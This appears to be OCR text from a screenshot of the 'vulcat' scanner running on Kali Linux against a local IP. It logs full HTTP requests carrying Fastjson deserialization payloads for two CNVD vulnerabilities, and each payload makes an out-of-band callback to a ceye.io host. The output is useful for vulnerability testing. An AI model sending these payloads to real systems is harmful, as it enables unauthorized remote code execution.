 1 2 3 4 2 15:16
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
[15:16:42] [INFO] 未发现WAF
[15:16:42] [LOG-3-Check] [200] [check-connection] [Request
GET / HTTP/1.1
Host: 192.168.80.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
]
[15:16:43] [LOG-4-Fastjson] [501] [CNVD-2017-02833] [Request
POST / HTTP/1.1
Host: 192.168.80.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/json
Content-Length: 121
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"dns://72e586d1 .ceye.io/ff4518","autoCommit":true}}
]
[15:16:43] [LOG-5-Fastjson] [501] [CNVD-2019-22238] [Request
POST / HTTP/1.1
Host: 192.168.80.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/json
Content-Length: 189
{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"dns://a85d7
f33. .ceye.io/b152","autoCommit":true}}
]